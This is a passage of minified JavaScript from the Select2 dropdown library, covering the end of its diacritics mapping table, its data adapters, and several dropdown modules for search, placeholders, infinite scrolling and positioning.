","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Œ":"OE","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","œ":"oe","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ώ":"ω","ς":"σ","’":"'"}}),S2.define("select2/data/base",["../utils"],function(Utils){function BaseAdapter($element,options){BaseAdapter.__super__.constructor.call(this)}return Utils.Extend(BaseAdapter,Utils.Observable),BaseAdapter.prototype.current=function(callback){throw new Error("The `current` method must be defined in child classes.")},BaseAdapter.prototype.query=function(params,callback){throw new Error("The `query` method must be defined in child classes.")},BaseAdapter.prototype.bind=function(container,$container){},BaseAdapter.prototype.destroy=function(){},BaseAdapter.prototype.generateResultId=function(container,data){var id=container.id+"-result-";return id+=Utils.generateChars(4),null!=data.id?id+="-"+data.id.toString():id+="-"+Utils.generateChars(4),id},BaseAdapter}),S2.define("select2/data/select",["./base","../utils","jquery"],function(BaseAdapter,Utils,$){function SelectAdapter($element,options){this.$element=$element,this.options=options,SelectAdapter.__super__.constructor.call(this)}return Utils.Extend(SelectAdapter,BaseAdapter),SelectAdapter.prototype.current=function(callback){var self=this;callback(Array.prototype.map.call(this.$element[0].querySelectorAll(":checked"),function(selectedElement){return self.item($(selectedElement))}))},SelectAdapter.prototype.select=function(data){var self=this;if(data.selected=!0,null!=data.element&&"option"===data.element.tagName.toLowerCase())return data.element.selected=!0,void this.$element.trigger("input").trigger("change");if(this.$element.prop("multiple"))this.current(function(currentData){var val=[];(data=[data]).push.apply(data,currentData);for(var d=0;d<data.length;d++){var id=data[d].id;-1===val.indexOf(id)&&val.push(id)}self.$element.val(val),self.$element.trigger("input").trigger("change")});else{var val=data.id;this.$element.val(val),this.$element.trigger("input").trigger("change")}},SelectAdapter.prototype.unselect=function(data){var self=this;if(this.$element.prop("multiple")){if(data.selected=!1,null!=data.element&&"option"===data.element.tagName.toLowerCase())return data.element.selected=!1,void this.$element.trigger("input").trigger("change");this.current(function(currentData){for(var val=[],d=0;d<currentData.length;d++){var id=currentData[d].id;id!==data.id&&-1===val.indexOf(id)&&val.push(id)}self.$element.val(val),self.$element.trigger("input").trigger("change")})}},SelectAdapter.prototype.bind=function(container,$container){var self=this;(this.container=container).on("select",function(params){self.select(params.data)}),container.on("unselect",function(params){self.unselect(params.data)})},SelectAdapter.prototype.destroy=function(){this.$element.find("*").each(function(){Utils.RemoveData(this)})},SelectAdapter.prototype.query=function(params,callback){var data=[],self=this;this.$element.children().each(function(){if("option"===this.tagName.toLowerCase()||"optgroup"===this.tagName.toLowerCase()){var $option=$(this),option=self.item($option),matches=self.matches(params,option);null!==matches&&data.push(matches)}}),callback({results:data})},SelectAdapter.prototype.addOptions=function($options){this.$element.append($options)},SelectAdapter.prototype.option=function(data){var option;data.children?(option=document.createElement("optgroup")).label=data.text:void 0!==(option=document.createElement("option")).textContent?option.textContent=data.text:option.innerText=data.text,void 0!==data.id&&(option.value=data.id),data.disabled&&(option.disabled=!0),data.selected&&(option.selected=!0),data.title&&(option.title=data.title);var normalizedData=this._normalizeItem(data);return normalizedData.element=option,Utils.StoreData(option,"data",normalizedData),$(option)},SelectAdapter.prototype.item=function($option){var data={};if(null!=(data=Utils.GetData($option[0],"data")))return data;var option=$option[0];if("option"===option.tagName.toLowerCase())data={id:$option.val(),text:$option.text(),disabled:$option.prop("disabled"),selected:$option.prop("selected"),title:$option.prop("title")};else if("optgroup"===option.tagName.toLowerCase()){data={text:$option.prop("label"),children:[],title:$option.prop("title")};for(var $children=$option.children("option"),children=[],c=0;c<$children.length;c++){var $child=$($children[c]),child=this.item($child);children.push(child)}data.children=children}return(data=this._normalizeItem(data)).element=$option[0],Utils.StoreData($option[0],"data",data),data},SelectAdapter.prototype._normalizeItem=function(item){item!==Object(item)&&(item={id:item,text:item});return null!=(item=$.extend({},{text:""},item)).id&&(item.id=item.id.toString()),null!=item.text&&(item.text=item.text.toString()),null==item._resultId&&item.id&&null!=this.container&&(item._resultId=this.generateResultId(this.container,item)),$.extend({},{selected:!1,disabled:!1},item)},SelectAdapter.prototype.matches=function(params,data){return this.options.get("matcher")(params,data)},SelectAdapter}),S2.define("select2/data/array",["./select","../utils","jquery"],function(SelectAdapter,Utils,$){function ArrayAdapter($element,options){this._dataToConvert=options.get("data")||[],ArrayAdapter.__super__.constructor.call(this,$element,options)}return Utils.Extend(ArrayAdapter,SelectAdapter),ArrayAdapter.prototype.bind=function(container,$container){ArrayAdapter.__super__.bind.call(this,container,$container),this.addOptions(this.convertToOptions(this._dataToConvert))},ArrayAdapter.prototype.select=function(data){var $option=this.$element.find("option").filter(function(i,elm){return elm.value==data.id.toString()});0===$option.length&&($option=this.option(data),this.addOptions($option)),ArrayAdapter.__super__.select.call(this,data)},ArrayAdapter.prototype.convertToOptions=function(data){var self=this,$existing=this.$element.find("option"),existingIds=$existing.map(function(){return self.item($(this)).id}).get(),$options=[];function onlyItem(item){return function(){return $(this).val()==item.id}}for(var d=0;d<data.length;d++){var item=this._normalizeItem(data[d]);if(0<=existingIds.indexOf(item.id)){var $existingOption=$existing.filter(onlyItem(item)),existingData=this.item($existingOption),newData=$.extend(!0,{},item,existingData),$newOption=this.option(newData);$existingOption.replaceWith($newOption)}else{var $option=this.option(item);if(item.children){var $children=this.convertToOptions(item.children);$option.append($children)}$options.push($option)}}return $options},ArrayAdapter}),S2.define("select2/data/ajax",["./array","../utils","jquery"],function(ArrayAdapter,Utils,$){function AjaxAdapter($element,options){this.ajaxOptions=this._applyDefaults(options.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),AjaxAdapter.__super__.constructor.call(this,$element,options)}return Utils.Extend(AjaxAdapter,ArrayAdapter),AjaxAdapter.prototype._applyDefaults=function(options){var defaults={data:function(params){return $.extend({},params,{q:params.term})},transport:function(params,success,failure){var $request=$.ajax(params);return $request.then(success),$request.fail(failure),$request}};return $.extend({},defaults,options,!0)},AjaxAdapter.prototype.processResults=function(results){return results},AjaxAdapter.prototype.query=function(params,callback){var self=this;null!=this._request&&("function"==typeof this._request.abort&&this._request.abort(),this._request=null);var options=$.extend({type:"GET"},this.ajaxOptions);function request(){var $request=options.transport(options,function(data){var results=self.processResults(data,params);self.options.get("debug")&&window.console&&console.error&&(results&&results.results&&Array.isArray(results.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),callback(results)},function(){"status"in $request&&(0===$request.status||"0"===$request.status)||self.trigger("results:message",{message:"errorLoading"})});self._request=$request}"function"==typeof options.url&&(options.url=options.url.call(this.$element,params)),"function"==typeof options.data&&(options.data=options.data.call(this.$element,params)),this.ajaxOptions.delay&&null!=params.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(request,this.ajaxOptions.delay)):request()},AjaxAdapter}),S2.define("select2/data/tags",["jquery"],function($){function Tags(decorated,$element,options){var tags=options.get("tags"),createTag=options.get("createTag");void 0!==createTag&&(this.createTag=createTag);var insertTag=options.get("insertTag");if(void 0!==insertTag&&(this.insertTag=insertTag),decorated.call(this,$element,options),Array.isArray(tags))for(var t=0;t<tags.length;t++){var tag=tags[t],item=this._normalizeItem(tag),$option=this.option(item);this.$element.append($option)}}return Tags.prototype.query=function(decorated,params,callback){var self=this;this._removeOldTags(),null!=params.term&&null==params.page?decorated.call(this,params,function wrapper(obj,child){for(var data=obj.results,i=0;i<data.length;i++){var option=data[i],checkChildren=null!=option.children&&!wrapper({results:option.children},!0);if((option.text||"").toUpperCase()===(params.term||"").toUpperCase()||checkChildren)return!child&&(obj.data=data,void callback(obj))}if(child)return!0;var tag=self.createTag(params);if(null!=tag){var $option=self.option(tag);$option.attr("data-select2-tag","true"),self.addOptions([$option]),self.insertTag(data,tag)}obj.results=data,callback(obj)}):decorated.call(this,params,callback)},Tags.prototype.createTag=function(decorated,params){if(null==params.term)return null;var term=params.term.trim();return""===term?null:{id:term,text:term}},Tags.prototype.insertTag=function(_,data,tag){data.unshift(tag)},Tags.prototype._removeOldTags=function(_){this.$element.find("option[data-select2-tag]").each(function(){this.selected||$(this).remove()})},Tags}),S2.define("select2/data/tokenizer",["jquery"],function($){function Tokenizer(decorated,$element,options){var tokenizer=options.get("tokenizer");void 0!==tokenizer&&(this.tokenizer=tokenizer),decorated.call(this,$element,options)}return Tokenizer.prototype.bind=function(decorated,container,$container){decorated.call(this,container,$container),this.$search=container.dropdown.$search||container.selection.$search||$container.find(".select2-search__field")},Tokenizer.prototype.query=function(decorated,params,callback){var self=this;params.term=params.term||"";var tokenData=this.tokenizer(params,this.options,function(data){var item=self._normalizeItem(data);if(!self.$element.find("option").filter(function(){return $(this).val()===item.id}).length){var $option=self.option(item);$option.attr("data-select2-tag",!0),self._removeOldTags(),self.addOptions([$option])}!function(data){self.trigger("select",{data:data})}(item)});tokenData.term!==params.term&&(this.$search.length&&(this.$search.val(tokenData.term),this.$search.trigger("focus")),params.term=tokenData.term),decorated.call(this,params,callback)},Tokenizer.prototype.tokenizer=function(_,params,options,callback){for(var separators=options.get("tokenSeparators")||[],term=params.term,i=0,createTag=this.createTag||function(params){return{id:params.term,text:params.term}};i<term.length;){var termChar=term[i];if(-1!==separators.indexOf(termChar)){var part=term.substr(0,i),data=createTag($.extend({},params,{term:part}));null!=data?(callback(data),term=term.substr(i+1)||"",i=0):i++}else i++}return{term:term}},Tokenizer}),S2.define("select2/data/minimumInputLength",[],function(){function MinimumInputLength(decorated,$e,options){this.minimumInputLength=options.get("minimumInputLength"),decorated.call(this,$e,options)}return MinimumInputLength.prototype.query=function(decorated,params,callback){params.term=params.term||"",params.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:params.term,params:params}}):decorated.call(this,params,callback)},MinimumInputLength}),S2.define("select2/data/maximumInputLength",[],function(){function MaximumInputLength(decorated,$e,options){this.maximumInputLength=options.get("maximumInputLength"),decorated.call(this,$e,options)}return MaximumInputLength.prototype.query=function(decorated,params,callback){params.term=params.term||"",0<this.maximumInputLength&&params.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:params.term,params:params}}):decorated.call(this,params,callback)},MaximumInputLength}),S2.define("select2/data/maximumSelectionLength",[],function(){function MaximumSelectionLength(decorated,$e,options){this.maximumSelectionLength=options.get("maximumSelectionLength"),decorated.call(this,$e,options)}return MaximumSelectionLength.prototype.bind=function(decorated,container,$container){var self=this;decorated.call(this,container,$container),container.on("select",function(){self._checkIfMaximumSelected()})},MaximumSelectionLength.prototype.query=function(decorated,params,callback){var self=this;this._checkIfMaximumSelected(function(){decorated.call(self,params,callback)})},MaximumSelectionLength.prototype._checkIfMaximumSelected=function(_,successCallback){var self=this;this.current(function(currentData){var count=null!=currentData?currentData.length:0;0<self.maximumSelectionLength&&count>=self.maximumSelectionLength?self.trigger("results:message",{message:"maximumSelected",args:{maximum:self.maximumSelectionLength}}):successCallback&&successCallback()})},MaximumSelectionLength}),S2.define("select2/dropdown",["jquery","./utils"],function($,Utils){function Dropdown($element,options){this.$element=$element,this.options=options,Dropdown.__super__.constructor.call(this)}return Utils.Extend(Dropdown,Utils.Observable),Dropdown.prototype.render=function(){var $dropdown=$('<span class="select2-dropdown"><span class="select2-results"></span></span>');return $dropdown.attr("dir",this.options.get("dir")),this.$dropdown=$dropdown},Dropdown.prototype.bind=function(){},Dropdown.prototype.position=function($dropdown,$container){},Dropdown.prototype.destroy=function(){this.$dropdown.remove()},Dropdown}),S2.define("select2/dropdown/search",["jquery"],function($){function Search(){}return Search.prototype.render=function(decorated){var $rendered=decorated.call(this),searchLabel=this.options.get("translations").get("search"),$search=$('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=$search,this.$search=$search.find("input"),this.$search.prop("autocomplete",this.options.get("autocomplete")),this.$search.attr("aria-label",searchLabel()),$rendered.prepend($search),$rendered},Search.prototype.bind=function(decorated,container,$container){var self=this,resultsId=container.id+"-results";decorated.call(this,container,$container),this.$search.on("keydown",function(evt){self.trigger("keypress",evt),self._keyUpPrevented=evt.isDefaultPrevented()}),this.$search.on("input",function(evt){$(this).off("keyup")}),this.$search.on("keyup input",function(evt){self.handleSearch(evt)}),container.on("open",function(){self.$search.attr("tabindex",0),self.$search.attr("aria-controls",resultsId),self.$search.trigger("focus"),window.setTimeout(function(){self.$search.trigger("focus")},0)}),container.on("close",function(){self.$search.attr("tabindex",-1),self.$search.removeAttr("aria-controls"),self.$search.removeAttr("aria-activedescendant"),self.$search.val(""),self.$search.trigger("blur")}),container.on("focus",function(){container.isOpen()||self.$search.trigger("focus")}),container.on("results:all",function(params){null!=params.query.term&&""!==params.query.term||(self.showSearch(params)?self.$searchContainer[0].classList.remove("select2-search--hide"):self.$searchContainer[0].classList.add("select2-search--hide"))}),container.on("results:focus",function(params){params.data._resultId?self.$search.attr("aria-activedescendant",params.data._resultId):self.$search.removeAttr("aria-activedescendant")})},Search.prototype.handleSearch=function(evt){if(!this._keyUpPrevented){var input=this.$search.val();this.trigger("query",{term:input})}this._keyUpPrevented=!1},Search.prototype.showSearch=function(_,params){return!0},Search}),S2.define("select2/dropdown/hidePlaceholder",[],function(){function HidePlaceholder(decorated,$element,options,dataAdapter){this.placeholder=this.normalizePlaceholder(options.get("placeholder")),decorated.call(this,$element,options,dataAdapter)}return HidePlaceholder.prototype.append=function(decorated,data){data.results=this.removePlaceholder(data.results),decorated.call(this,data)},HidePlaceholder.prototype.normalizePlaceholder=function(_,placeholder){return"string"==typeof placeholder&&(placeholder={id:"",text:placeholder}),placeholder},HidePlaceholder.prototype.removePlaceholder=function(_,data){for(var modifiedData=data.slice(0),d=data.length-1;0<=d;d--){var item=data[d];this.placeholder.id===item.id&&modifiedData.splice(d,1)}return modifiedData},HidePlaceholder}),S2.define("select2/dropdown/infiniteScroll",["jquery"],function($){function InfiniteScroll(decorated,$element,options,dataAdapter){this.lastParams={},decorated.call(this,$element,options,dataAdapter),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return InfiniteScroll.prototype.append=function(decorated,data){this.$loadingMore.remove(),this.loading=!1,decorated.call(this,data),this.showLoadingMore(data)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},InfiniteScroll.prototype.bind=function(decorated,container,$container){var self=this;decorated.call(this,container,$container),container.on("query",function(params){self.lastParams=params,self.loading=!0}),container.on("query:append",function(params){self.lastParams=params,self.loading=!0}),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},InfiniteScroll.prototype.loadMoreIfNeeded=function(){var isLoadMoreVisible=$.contains(document.documentElement,this.$loadingMore[0]);if(!this.loading&&isLoadMoreVisible){var currentOffset=this.$results.offset().top+this.$results.outerHeight(!1);this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)<=currentOffset+50&&this.loadMore()}},InfiniteScroll.prototype.loadMore=function(){this.loading=!0;var params=$.extend({},{page:1},this.lastParams);params.page++,this.trigger("query:append",params)},InfiniteScroll.prototype.showLoadingMore=function(_,data){return data.pagination&&data.pagination.more},InfiniteScroll.prototype.createLoadingMore=function(){var $option=$('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),message=this.options.get("translations").get("loadingMore");return $option.html(message(this.lastParams)),$option},InfiniteScroll}),S2.define("select2/dropdown/attachBody",["jquery","../utils"],function($,Utils){function AttachBody(decorated,$element,options){this.$dropdownParent=$(options.get("dropdownParent")||document.body),decorated.call(this,$element,options)}return AttachBody.prototype.bind=function(decorated,container,$container){var self=this;decorated.call(this,container,$container),container.on("open",function(){self._showDropdown(),self._attachPositioningHandler(container),self._bindContainerResultHandlers(container)}),container.on("close",function(){self._hideDropdown(),self._detachPositioningHandler(container)}),this.$dropdownContainer.on("mousedown",function(evt){evt.stopPropagation()})},AttachBody.prototype.destroy=function(decorated){decorated.call(this),this.$dropdownContainer.remove()},AttachBody.prototype.position=function(decorated,$dropdown,$container){$dropdown.attr("class",$container.attr("class")),$dropdown[0].classList.remove("select2"),$dropdown[0].classList.add("select2-container--open"),$dropdown.css({position:"absolute",top:-999999}),this.$container=$container},AttachBody.prototype.render=function(decorated){var $container=$("<span></span>"),$dropdown=decorated.call(this);return $container.append($dropdown),this.$dropdownContainer=$container},AttachBody.prototype._hideDropdown=function(decorated){this.$dropdownContainer.detach()},AttachBody.prototype._bindContainerResultHandlers=function(decorated,container){if(!this._containerResultsHandlersBound){var self=this;container.on("results:all",function(){self._positionDropdown(),self._resizeDropdown()}),container.on("results:append",function(){self._positionDropdown(),self._resizeDropdown()}),container.on("results:message",function(){self._positionDropdown(),self._resizeDropdown()}),container.on("select",function(){self._positionDropdown(),self._resizeDropdown()}),container.on("unselect",function(){self._positionDropdown(),self._resizeDropdown()}),this._containerResultsHandlersBound=!0}},AttachBody.prototype._attachPositioningHandler=function(decorated,container){var self=this,scrollEvent="scroll.select2."+container.id,resizeEvent="resize.select2."+container.id,orientationEvent="orientationchange.select2."+container.id,$watchers=this.$container.parents().filter(Utils.hasScroll);$watchers.each(function(){Utils.StoreData(this,"select2-scroll-position",{x:$(this).scrollLeft(),y:$(this).scrollTop()})}),$watchers.on(scrollEvent,function(ev){var position=Utils.GetData(this,"select2-scroll-position");$(this).scrollTop(position.y)}),$(window).on(scrollEvent+" "+resizeEvent+" "+orientationEvent,function(e){self._positionDropdown(),self._resizeDropdown()})},AttachBody.prototype._detachPositioningHandler=function(decorated,container){var scrollEvent="scroll.select2."+container.id,resizeEvent="resize.select2."+container.id,orientationEvent="orientationchange.select2."+container.id;this.$container.parents().filter(Utils.hasScroll).off(scrollEvent),$(window).off(scrollEvent+" "+resizeEvent+" "+orientationEvent)},AttachBody.prototype._positionDropdown=function(){var $window=$(window),isCurrentlyAbove=this.$dropdown[0].classList.contains("select2-dropdown--above"),isCurrentlyBelow=this.$dropdown[0].classList.contains("select2-dropdown--below"),newDirection=null,offset=this.$container.offset();offset.bottom=offset.top+this.$container.outerHeight(!1);var container={height:this.$container.outerHeight(!1)};container.top=offset.top,container.bottom=offset.top+container.height;var dropdown_height=this.$dropdown.outerHeight(!1),viewport_top=$window.scrollTop(),viewport_bottom=$window.scrollTop()+$window.height(),enoughRoomAbove=viewport_top<offset.top-dropdown_height,enoughRoomBelow=viewport_bottom>offset.bottom+dropdown_height,css={left:offset.left,top:container.bottom},$offsetParent=this.$dropdownParent;"static"===$offsetParent.css("position")&&($offsetParent=$offsetParent.offsetParent());var 